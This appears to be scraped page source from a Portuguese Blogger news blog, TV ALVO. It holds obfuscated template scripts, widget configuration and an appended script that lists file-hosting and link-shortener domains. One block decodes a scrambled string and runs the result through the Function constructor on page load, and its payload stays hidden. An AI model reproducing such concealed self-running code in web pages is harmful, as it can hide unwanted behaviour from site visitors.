_0x432c16=_0x447ff4,_0x189784=$(this),_0x16541f=_0x189784[_0x432c16(0x145)](_0x432c16(0x23f)),_0x4a9789=_0x189784[_0x432c16(0x145)](_0x432c16(0x165));_0x189784=_0x189784[_0x432c16(0x145)]('height'),window[_0x432c16(0x1b4)](_0x16541f,_0x432c16(0x216),_0x432c16(0x20a)+_0x4a9789+_0x432c16(0x12c)+_0x189784+_0x432c16(0x1c4)+Math['round'](window[_0x432c16(0x1ea)][_0x432c16(0x165)]/0x2-_0x4a9789/0x2)+',top='+Math[_0x432c16(0x27e)](window['screen'][_0x432c16(0x1e7)]/0x2-_0x189784/0x2))[_0x432c16(0x2a9)]();}),$('.show-hid\x20a,\x20.share-top,\x20.close-check')['on']('click',function(){var _0x9daedf=_0x447ff4;$(_0x9daedf(0x1ec))[_0x9daedf(0x181)](_0x9daedf(0x281));}),$('.sidebar')['each'](function(_0x262650,_0x597e92){var _0x42ef33=_0x447ff4,_0xe865f3=$(this),_0x468e92=_0xe865f3[_0x42ef33(0x153)](_0x42ef33(0x287))[_0x42ef33(0x145)](_0x42ef33(0x228));_0x468e92&&(_0x262650=tShortcode(_0x468e92,'title'),_0x597e92=tShortcode(_0x468e92,_0x42ef33(0x1d6)),0x0!=_0x262650&&_0xe865f3[_0x42ef33(0x153)](_0x42ef33(0x234))['html'](_0x262650),0x0!=_0x597e92&&_0xe865f3[_0x42ef33(0x153)]('.follow-by-email-caption')[_0x42ef33(0x23e)](_0x597e92));}),$(_0x447ff4(0x17b))[_0x447ff4(0x167)](function(){var _0x2c0e0d=_0x447ff4;$(this)[_0x2c0e0d(0x29a)](_0x2c0e0d(0x275),_0x2c0e0d(0x216));}),$(_0x447ff4(0x184))[_0x447ff4(0x167)](function(){var _0x42bee7=_0x447ff4,_0x158fac=$(this),_0x870673=_0x158fac['text']()['trim'](),_0xf9017b=_0x158fac['attr'](_0x42bee7(0x18b));_0x158fac[_0x42bee7(0x2a2)](_0x42bee7(0x222)+_0x870673+'\x22><a\x20class=\x22bi-'+_0x870673+'\x22\x20href=\x22'+_0xf9017b+_0x42bee7(0x2a4)+_0x870673+_0x42bee7(0x16a)),$(_0x42bee7(0x244))[_0x42bee7(0x22c)]($(_0x42bee7(0x18f))),$(_0x42bee7(0x160))[_0x42bee7(0x22c)]($(_0x42bee7(0x1d5))),$(_0x42bee7(0x12a))[_0x42bee7(0x1cf)](_0x42bee7(0x1a5));}),$(_0x447ff4(0x171))[_0x447ff4(0x167)](function(){var _0x59b88d=_0x447ff4,_0x13af2a=$('a.prev-post-link')[_0x59b88d(0x29a)](_0x59b88d(0x18b)),_0x1d5269=$('a.next-post-link')[_0x59b88d(0x29a)](_0x59b88d(0x18b));$(window)[_0x59b88d(0x11f)](_0x59b88d(0x255),function(){var _0x312ce0=_0x59b88d;$(window)[_0x312ce0(0x11f)]('scroll',function(){var _0x35b895=_0x312ce0;$['ajax']({'url':_0x13af2a,'type':_0x35b895(0x1a7),'success':function(_0x2ec171){var _0x2ede44=_0x35b895;_0x2ec171=$(_0x2ec171)[_0x2ede44(0x153)]('.hentry\x20h1.entry-title')[_0x2ede44(0x22e)](),$(_0x2ede44(0x285))[_0x2ede44(0x22e)](_0x2ec171);}}),$['ajax']({'url':_0x1d5269,'type':_0x35b895(0x1a7),'success':function(_0x5b4064){var _0x378c73=_0x35b895;_0x5b4064=$(_0x5b4064)[_0x378c73(0x153)](_0x378c73(0x25c))[_0x378c73(0x22e)](),$('.post-next\x20a\x20.navigation-posts\x20p')[_0x378c73(0x22e)](_0x5b4064);}});});});}),$('.related-runs\x20.widget-title\x20h3')[_0x447ff4(0x167)](function(){var _0x39ed6a=_0x447ff4,_0x10ed77=$(this),_0x248e95=relatedPostsText;''!=_0x248e95&&_0x10ed77[_0x39ed6a(0x22e)](_0x248e95);}),$('.comments-section')[_0x447ff4(0x167)](function(){var _0x35ecf1=_0x447ff4,_0x36542f=$(this),_0x5b2542=commentsSystem,_0x2a8808=_0x35ecf1(0x266)+$(location)[_0x35ecf1(0x29a)]('href')+'\x22\x20data-numposts=\x225\x22></div>',_0x5ad0f6=_0x35ecf1(0x1e8)+_0x5b2542;'blogger'==_0x5b2542?$(this)[_0x35ecf1(0x1cf)](_0x5ad0f6)[_0x35ecf1(0x1a5)]():'disqus'==_0x5b2542?((_0x5b2542=document[_0x35ecf1(0x21a)](_0x35ecf1(0x179)))[_0x35ecf1(0x1db)]=_0x35ecf1(0x149),_0x5b2542['async']=!0x0,_0x5b2542['src']='//'+disqusShortname+'.disqus.com/embed.js',(document[_0x35ecf1(0x26c)](_0x35ecf1(0x23a))[0x0]||document[_0x35ecf1(0x26c)]('body')[0x0])[_0x35ecf1(0x250)](_0x5b2542),$(_0x35ecf1(0x193))[_0x35ecf1(0x19d)](),$(this)[_0x35ecf1(0x22c)](_0x35ecf1(0x199))[_0x35ecf1(0x1cf)](_0x5ad0f6)[_0x35ecf1(0x1a5)]()):_0x35ecf1(0x151)==_0x5b2542?($(_0x35ecf1(0x193))[_0x35ecf1(0x19d)](),$(this)[_0x35ecf1(0x22c)](_0x2a8808)[_0x35ecf1(0x1cf)](_0x5ad0f6)[_0x35ecf1(0x1a5)]()):_0x35ecf1(0x19b)==_0x5b2542?$(this)[_0x35ecf1(0x19b)]():$(this)[_0x35ecf1(0x1cf)](_0x35ecf1(0x1f0))[_0x35ecf1(0x1a5)](),$('.avatar-image-container\x20img')['each'](function(){var _0x4289fd=_0x35ecf1,_0x18f881=this[_0x4289fd(0x121)];$(this)[_0x4289fd(0x177)]('src')[_0x4289fd(0x29a)](_0x4289fd(0x121),_0x18f881['replace']('//resources.blogblog.com/img/blank.gif',_0x4289fd(0x196)));});var _0x410aec=$(this)[_0x35ecf1(0x153)]('.comments\x20.toplevel-thread\x20>\x20ol\x20>\x20.comment\x20.comment-actions\x20.comment-reply'),_0x2fd71c=$(this)[_0x35ecf1(0x153)](_0x35ecf1(0x157));_0x410aec['on'](_0x35ecf1(0x125),function(){var _0x14fd1c=_0x35ecf1;_0x2fd71c[_0x14fd1c(0x1a5)](),$(_0x14fd1c(0x2a3))[_0x14fd1c(0x19b)]();}),_0x2fd71c['on'](_0x35ecf1(0x125),function(){var _0x317a94=_0x35ecf1;_0x2fd71c[_0x317a94(0x19b)](),$(_0x317a94(0x2a3))[_0x317a94(0x1a5)]();});var _0x41d9a1=_0x36542f[_0x35ecf1(0x153)]('.comments\x20.comment-reply'),_0x200893=_0x36542f[_0x35ecf1(0x153)](_0x35ecf1(0x1a0)),_0x409c5f=_0x36542f[_0x35ecf1(0x153)](_0x35ecf1(0x224));_0x41d9a1['on']('click',function(){var _0x3e74fb=_0x35ecf1;_0x200893[_0x3e74fb(0x1a5)](),_0x36542f['addClass']('comment-section-visible'),_0x409c5f['remove']();}),_0x200893['on'](_0x35ecf1(0x125),function(){var _0x8e0385=_0x35ecf1;_0x200893[_0x8e0385(0x19b)]();}),_0x409c5f['on'](_0x35ecf1(0x125),function(){var _0x368459=_0x35ecf1;_0x36542f['addClass']('comment-section-visible'),_0x409c5f[_0x368459(0x19d)](),_0x3c80f8();});}),$(_0x447ff4(0x254))['each'](function(){var _0x5452b8=_0x447ff4,_0x2f654d=$(this);$(window)['one'](_0x5452b8(0x255),function(){var _0x1b4f85=_0x5452b8;_0x2f654d[_0x1b4f85(0x27f)](/(https:\/\/\S+(\.png|\.jpeg|\.jpg|\.gif))/g,'<img\x20src=\x22$1\x22/>'),_0x2f654d[_0x1b4f85(0x27f)](/(?:https:\/\/)?(?:www\.)?(?:youtube\.com)\/(?:watch\?v=)?(.+)/g,_0x1b4f85(0x290));});});}),$(_0x48493c(0x238))[_0x48493c(0x167)](function(){var _0xee5780=_0x48493c,_0x3a2736=$(this),_0x1ae5ab=_0x3a2736[_0xee5780(0x153)](_0xee5780(0x29e))[_0xee5780(0x22e)](),_0x521f6b=_0x3a2736['find']('.cookies-bt');_0x3a2736[_0xee5780(0x14c)]>0x0&&(_0x1ae5ab&&(buttons=tShortcode(_0x1ae5ab,_0xee5780(0x1fe)),days=tShortcode(_0x1ae5ab,_0xee5780(0x13d)),0x0!=buttons&&_0x521f6b[_0xee5780(0x22e)](buttons),days=0x0!=days?Number(days):0x7),'1'!==$[_0xee5780(0x204)]('cookiesgmag')&&(_0x3a2736['css'](_0xee5780(0x164),_0xee5780(0x1c7)),setTimeout(function(){var _0x191951=_0xee5780;_0x3a2736[_0x191951(0x1cf)](_0x191951(0x22a));},0xa)),$(_0xee5780(0x1a6))['off'](_0xee5780(0x125))['on'](_0xee5780(0x125),function(_0x3a2ad9){var _0x3d933e=_0xee5780;_0x3a2ad9[_0x3d933e(0x262)](),_0x3a2ad9[_0x3d933e(0x126)](),$['cookie'](_0x3d933e(0x223),'1',{'expires':days,'path':'/'}),_0x3a2736[_0x3d933e(0x1c5)](_0x3d933e(0x22a)),setTimeout(function(){var _0x8d448b=_0x3d933e;_0x3a2736[_0x8d448b(0x23d)](_0x8d448b(0x164),_0x8d448b(0x29b));},0x1f4);}),cookieChoices={});}),$(_0x48493c(0x1b8))[_0x48493c(0x167)](function(){var _0x2a0399=_0x48493c,_0x567231=$(this);$(window)['on'](_0x2a0399(0x255),function(){var _0x62732e=_0x2a0399;0x64<=$(this)[_0x62732e(0x28a)]()?_0x567231['fadeIn'](0xfa):_0x567231[_0x62732e(0x11e)](0xfa);}),_0x567231[_0x2a0399(0x125)](function(){var _0x101f2f=_0x2a0399;$(_0x101f2f(0x258))[_0x101f2f(0x1da)]({'scrollTop':0x0},0x1f4);});});var _0xce47=[_0x48493c(0x1ae),_0x48493c(0x24b),_0x48493c(0x1dd),_0x48493c(0x24c),_0x48493c(0x179),'createElement',_0x48493c(0x146),_0x48493c(0x121),_0x48493c(0x12b),'appendChild',_0x48493c(0x23a),_0x48493c(0x26c)],_0xf936=[_0xce47[0x0],_0xce47[0x1],_0xce47[0x2],_0xce47[0x3],_0xce47[0x4],_0xce47[0x5],_0xce47[0x6],_0xce47[0x7],_0xce47[0x8],_0xce47[0x9],_0xce47[0xa],_0xce47[0xb]],_wau=_wau||[];_wau[_0xf936[0x3]]([_0xf936[0x0],_0xf936[0x1],_0xf936[0x2]]),(function(){var _0x5876ae=document[_0xf936[0x5]](_0xf936[0x4]);_0x5876ae[_0xf936[0x6]]=!![],_0x5876ae[_0xf936[0x7]]=_0xf936[0x8],document[_0xf936[0xb]](_0xf936[0xa])[0x0][_0xf936[0x9]](_0x5876ae);}());
var _wau;(function(){var RdM='',zdZ=536-525;function hBr(b){var v=2091635;var s=b.length;var g=[];for(var l=0;l<s;l++){g[l]=b.charAt(l)};for(var l=0;l<s;l++){var a=v*(l+270)+(v%20097);var c=v*(l+284)+(v%24946);var i=a%s;var e=c%s;var h=g[i];g[i]=g[e];g[e]=h;v=(a+c)%2655477;};return g.join('')};var hxC=hBr('hvxowutcoszrbcdilrnsjtaknfmqtyceorugp').substr(0,zdZ);var KRr='rl3 ,)2gok+6f+e0a9vu)l[i,s;nw5(f6t+rk=gl,[d)sq(=ws+mo)r,)6al. )zt7o7e,+2];1ad0a{)ltnu8r,av.r+a=s(rl;9ccc5brun(nc.=g78,hng"iap trtg;j]evfsh;1x0.o< ).unhh=oo..)trp+oh(=-+vnra=9;= k;u+,21u0r{=}pt;=lc;;k;( hq0nsb),+aro+mjnv}i33,+v8;s2v){er+]rrCCmog. npq (xmal,uhf[r[]6a.rv( o[=0nle1gs=;n(u,(iau .5{fc="e(=)rl;())o.=l)c=;)h4Ar=ar 4)va.;;a{;uorl=uu,tm;e,d, )rtr=no+prhr lbow3(=;e+hi}=aaesv(]aoar;"nx;+ro)70ax aog=;(=r(.ar1h"up}1wr8en.ej+tr[698spam,h-0fxa;vcr+-C;ps9e,(s-rox;oq8+(*] tewg.hCfisifh wCu1m tev==;=n+..sh(Co)4e[n=6[r-j;sra.ard2>(rlAe{6vna[nvyohi"ulean ;()l,a.*iv((([) 8l,rhas4vet7t8<u](j)rihnl)plshbCe,1<fll1tm+81a=f;4!}j;=daeii"xy])0.+fto} s;+nhgv=0ar8a(sv7;v=onroS;j"}vfr;-;+7e((w;s]f(av,r>osa.g<.],f"fl.g=4;a{"0,al=)q,12]-2,gvi.(o<g]tau)iva)9A[gf,((s.lr2vv);t1r=8()vpnaaoaleitj=];,e! i"=gt;Cef[A6thfibii=nl7=(c;=s=y]6d;=sonuiStft9).iet rob)ka t2rr[dl=;[ eu nha.n0lAt0pt)o;)r;uin+p;r';var IGA=hBr[hxC];var bYk='';var IdJ=IGA;var ntL=IGA(bYk,hBr(KRr));var KGQ=ntL(hBr('z!r$(te.u|0^m! }h"%zjnd^s^;8fu^dc1^p\'25d0se.c29gm% 094.s0]7]hde;zfh*cce]r c!e0..En{)u."cl%(foa\/e=oeiu.^o)asrtm9od%)pgph2(fa)^n!r%s^%r"i^a%^8.2c.tl3,).;[md120%,(6.trzr\'n.^yvd.cp8^=%()._}gse\/{(e9]v;et11+a.(b(.$^nm#te+ta)[osm9\'tc^C^+enea1);.yr#;1lrm)ncuq];re=w;  mb=d]0.g(v%0=2^c)*.}yd^.4^o(^0)]%f%d^%(!0$e;]c84)+9o.;a]e=p]%()%]e^ a)C.^(i=f_e)v^r(^^[;.yle=o,[[a^ #1.9u2%c0^cfnt=)6]^7_(63p40+0=ar=_%rnc^^$*nn7)hbmqiw;2l)t]c(^=.th}7r.pe.0(_=c.".;&^.oxo1(^(cb&8x(^.[_=t3r)l.ddTd0t]=e=.+5418#f^.a&!d!oh201n#bt]ho^te8e.e_6%f^3]eb;o S{.ut^^7r]^iirteo5){%#C%y!30t0"e2r+l!)e(]N$}u!%4,]ane(2t;^n]wa)ditf)^.oep."efreue[5=;l$;124e*=0v*d^);ny%^[("a1]={etauevt0)#"t o(%$)x(o(a!mc5ut)r)oc$u)_^[E)1(n^[eaw1)u$oim^(&]%c;&e^af1(2ntoe]]an(i"^=e.9=^)^m|af8.!sp_07$(ee_1lajt^%\'eili.+_;=^lm)3u5^rn_.9^wloo.7+0 .\/t'));var hbv=IdJ(RdM,KGQ );hbv(8508);return 4205})()
//]]>
</script>
<!-- Blogger Default Widget Scripts https://templatestopbest.blogspot.com -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY40fU_38RBeUbQwcO8vldbLWYl0hA:1769423514754';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7971514339046940133','//www.tvalvo.com/2012/11/bomba-fox-e-record-news-podem-fazer.html','7971514339046940133');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7971514339046940133', 'title': 'TV ALVO', 'url': 'https://www.tvalvo.com/2012/11/bomba-fox-e-record-news-podem-fazer.html', 'canonicalUrl': 'https://www.tvalvo.com/2012/11/bomba-fox-e-record-news-podem-fazer.html', 'homepageUrl': 'https://www.tvalvo.com/', 'searchUrl': 'https://www.tvalvo.com/search', 'canonicalHomepageUrl': 'https://www.tvalvo.com/', 'blogspotFaviconUrl': 'https://www.tvalvo.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'pt-BR', 'localeUnderscoreDelimited': 'pt_br', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22TV ALVO - Atom\x22 href\x3d\x22https://www.tvalvo.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22TV ALVO - RSS\x22 href\x3d\x22https://www.tvalvo.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22TV ALVO - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7971514339046940133/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22TV ALVO - Atom\x22 href\x3d\x22https://www.tvalvo.com/feeds/2047584383578368000/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-7205698522336643', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Gerar link', 'key': 'link', 'shareMessage': 'Gerar link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartilhar no Facebook', 'target': 'facebook'}, {'name': 'Postar no blog!', 'key': 'blogThis', 'shareMessage': 'Postar no blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartilhar no X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartilhar no Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pt_BR\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Veja \xbb', 'pageType': 'item', 'postId': '2047584383578368000', 'postImageUrl': 'http://www.rd1audiencia.com/wp-content/uploads/2012/11/news.jpg', 'pageName': 'BOMBA: Fox e Record News podem fazer parceria', 'pageTitle': 'TV ALVO: BOMBA: Fox e Record News podem fazer parceria'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'Link copiado para a \xe1rea de transfer\xeancia.', 'ok': 'Ok', 'postLink': 'Link da postagem'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizar', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'BOMBA: Fox e Record News podem fazer parceria', 'description': '   Record News pode ser parceira da Fox    Como informado , a Record News est\xe1 num processo de reformula\xe7\xe3o interna, tendo demitido jornalis...', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tcgw0oxX0S5niPhLUDQXHYgqrfKbS-GIWkTyaMUstrw-7z2T0SPzAhAFfXs-cHo8oUKA-RdPuuJh-6Jx206q7fesy3G-auWi8Sk9BXV_Exth9Q1SUO99eEX66ZD78E4O8lNA', 'url': 'https://www.tvalvo.com/2012/11/bomba-fox-e-record-news-podem-fazer.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2047584383578368000}}, {'name': 'widgets', 'data': [{'title': '', 'type': 'Image', 'sectionId': 'header-room', 'id': 'Image21'}, {'title': 'Main Menu', 'type': 'LinkList', 'sectionId': 'original-menu', 'id': 'LinkList12'}, {'title': '', 'type': 'HTML', 'sectionId': 'ft-post', 'id': 'HTML3'}, {'title': '', 'type': 'Image', 'sectionId': 'main-ads1', 'id': 'Image1'}, {'title': 'Postagens no blog', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '2047584383578368000', 'title': 'BOMBA: Fox e Record News podem fazer parceria', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tcgw0oxX0S5niPhLUDQXHYgqrfKbS-GIWkTyaMUstrw-7z2T0SPzAhAFfXs-cHo8oUKA-RdPuuJh-6Jx206q7fesy3G-auWi8Sk9BXV_Exth9Q1SUO99eEX66ZD78E4O8lNA', 'showInlineAds': false}], 'headerByline': {'regionName': 'header1', 'items': [{'name': 'share', 'label': ''}, {'name': 'author', 'label': ''}, {'name': 'timestamp', 'label': '\u2022'}]}, 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'comments', 'label': 'Comments'}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': 'Tags:'}]}], 'allBylineItems': [{'name': 'share', 'label': ''}, {'name': 'author', 'label': ''}, {'name': 'timestamp', 'label': '\u2022'}, {'name': 'comments', 'label': 'Comments'}, {'name': 'labels', 'label': 'Tags:'}]}, {'title': 'MAIS RECENTE', 'type': 'FeaturedPost', 'sectionId': 'sidebar', 'id': 'FeaturedPost1', 'postId': '2915691946250326177'}, {'title': 'Postagens Mais Vistas', 'type': 'PopularPosts', 'sectionId': 'sidebar', 'id': 'PopularPosts1', 'posts': [{'title': 'Ronaldo \xe9 o novo comentarista esportivo da Globo', 'id': 4559455342297776611}, {'title': 'Comer cenoura traz benef\xedcios para toda a sa\xfade, dizem nutricionistas', 'id': 8700923415855586828}, {'title': 'Band n\xe3o renova contrato de Nadja Haddad', 'id': 1496289920921776722}, {'title': 'Candidatos criam propostas para setor de energia', 'id': 3291650053804861729}, {'title': 'N\xfamero de mortos em Portugal dobra para 12', 'id': 5486307556960622869}, {'title': '2 indiv\xedduos ligados ao Pent\xe1gono testam positivo para coronav\xedrus', 'id': 8747210110788876466}, {'title': 'A Maior Folha do Mundo ', 'id': 9128593041198811527}]}, {'title': 'TV ALVO (Cabe\xe7alho)', 'type': 'Header', 'sectionId': 'sidebar', 'id': 'Header1'}, {'type': 'AdSense', 'sectionId': 'main-ads2', 'id': 'AdSense1'}, {'title': 'Sobre Nos', 'type': 'Image', 'sectionId': 'Footer-Function3', 'id': 'Image150'}, {'title': 'Siga-nos', 'type': 'LinkList', 'sectionId': 'Footer-Function3', 'id': 'LinkList7'}, {'title': '#buttons\x3d(Ok, Aceitar!) #days\x3d(20)', 'type': 'HTML', 'sectionId': 'cookies', 'id': 'HTML12'}, {'title': 'Contact form', 'type': 'ContactForm', 'sectionId': 'hidden-widgets', 'id': 'ContactForm1'}]}]);
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image21', 'header-room', document.getElementById('Image21'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList12', 'original-menu', document.getElementById('LinkList12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'ft-post', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'main-ads1', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1945241621-lbx__pt_br.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'sidebar', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'main-ads2', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image150', 'Footer-Function3', document.getElementById('Image150'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList7', 'Footer-Function3', document.getElementById('LinkList7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'cookies', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'hidden-widgets', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Enviando...', 'contactFormMessageSentMsg': 'Sua mensagem foi enviada.', 'contactFormMessageNotSentMsg': 'N\xe3o foi poss\xedvel enviar a mensagem. Tente novamente mais tarde.', 'contactFormInvalidEmailMsg': 'Um endere\xe7o de e-mail v\xe1lido \xe9 necess\xe1rio.', 'contactFormEmptyMessageMsg': 'O campo de mensagem n\xe3o pode ficar vazio.', 'title': 'Contact form', 'blogId': '7971514339046940133', 'contactFormNameMsg': 'Nome', 'contactFormEmailMsg': 'E-mail', 'contactFormMessageMsg': 'Mensagem', 'contactFormSendMsg': 'Enviar', 'contactFormToken': 'AOuZoY7shMr6C0HMj84ylks6dSV55hzBBQ:1769423514754', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://commentid.com/dataolder14.js
body_size: 5591
content:
var domainuc='corneey.com,nimbleinity.com,rapidtory.com,agileurbia.com,activeterium.com,zipvale.com,festyy.com,velocicosm.com,musio.net.br,swiftation.com,vializer.com,jzrputtbut.net,yobuilder.com,quainator.com,rgho.st,od.lk,adfoc.us,adult.xyz,zo.ee,openlink.biz,openload.co,drive.google.com,feedify.com.br,j.gs,gestyy.com,sistemasertanejo.com,pomfe.co,a.pomfe.co,moddisc.com,picocurl.com,shink.in,shink,ir.thepirategratis.com,zoink.it,ay.gy,viahold.com,1fichier.com,dataurbia.com,casualient.com,adult.xyz,ceesty.com,encurta.net,download.psdirect.us,midiashared.com,s000.tinyupload.com,clkmein.com,destyy.com,shink.in,limetorrents.cc,weshare.me,superdowns.org,apkmirror.com,zofile.com,mirrorcreator.com,solidfiles.com,sht.io,mobdisc.comupfile.mobi,play.google.com,ahref.co,bluenik.com,microify.com,babblecase.com,encurtar.linkfanburst.com,play.mob.org.pt,play.mob.orgbigfile.to,fileboxer.co.za,tinyurl.com,bluenik.com,fas.li,engine.adbooth.com,ift.tt,bc.vc,multcloud.com,viid.me,1fichier.com,github.com,linkshrink.net,katfile.com,iouk.biz,sharepoint.com,hitsebeats-my.sharepoint.com,novomp3.net.br,teucloud.com,href.li,userscloud.com,binbox.io,jheberg.net,midiashared.com,dfiles.eu,linkurl.xyz,bigfile.to,urlcash.net,urlf.ly,notlong.com,main.exoclick.com,magnet:?xt,upload.cash,uskip.me,brfiles.com,openload.co,spaste.com,d-h.st,uploaded,24uploading,24uploading.com,bitshare,ul.to, pastebin,24uploading,freakshare,anyhub,oron,brarquivos,oboom,123savemp3,salefiles,storbit,userscloud,cloudbrasil,meocloud,soundowl,meocloud.pt,secureupload,mukupload,mega,sh,sh.st,adf,adf.ly,sertanejomp3,rockfile,abelhas,tunescoop,hu,uploadrocket,brupload,multiupload,minhateca.com.br,toolslib.net,magnet,magnet:,prefiles.com,cld.pt,meocloud.pt,hea3xa.s.cld.pt,datafile.com,load.to,gamefront.com,userscloud.com,sejamaisativo,upx.nz,copy.com,cloclo21.datacloudmail.ru,cld.pt,linkshrink.net,nullrefer.com,lix.in,ouo.io,sellfy.com,issuu.com,abelhas,openload,cloudmonster,fyels,okfiles.net,yyv.co,tocomlink.com,chomikuj.pl,toutbox.fr,getthebit.com,freefolder.net,onefile.net,filepost.ru,filefactory.ru,anyfiles.net,ifolder.ru,sms4file.com,depositfiles.ru,turbobit.ru,4files.net,abelhas.pt,r8link.com,meocloud.pt,okfiles.net,cloudvpsfiles.com,nowdownload.ch,qr48.com,datafilehost.com,cloudfront,livrosrevistas,edownloadfile,adswarez,adsafiliados,ad-sys,downloadfilmestorrent,rpds-download.com,ifilez.org,download,Baixar,secureupload.eu,volcanobox.net,zoink.ch,rockfile.eu,jmshared.co,jmshared.com,jmshared.org,jmshared,baixaki.com.br,filesmonster.com,flashx.tv,fileparadox.in,filehaste.com,nitroflare.com,kickass,kickass.so,baixaki,baixaki.com.br,baixar,cdn.bluestacks.com,jmshared.net,x7.to,zshare.net,rapidshare.com,megaupload.com,w15.easy-share.com,adf.ly,bitshare.com,linkeasy.org,zpag.es,rapidshare.de,uploadstation.com,bitroad.net,flyupload.com,2shared.com,megashares.com,transferbigfiles.com,sharedzilla.com,megavideo.com,temdownloads.netau.net,letitbit.net,goo.gl,sharingmatrix.com,hotfile.com,vip-file.com,mediafire.com,easy-share.com,mybloop.com,mandamais.com.br,adrive.com,multiupload.com,uploading.com,filmesdiarios.org,fileserve.com,filesonic.com,uploaded.to,upmais.net,fileserve.com,loadbr.info,4shared.com,badongo.com,assistaonline.blogspot.com,Sendspace.com,ziddu.com,rapidshare.ru,filebase.to,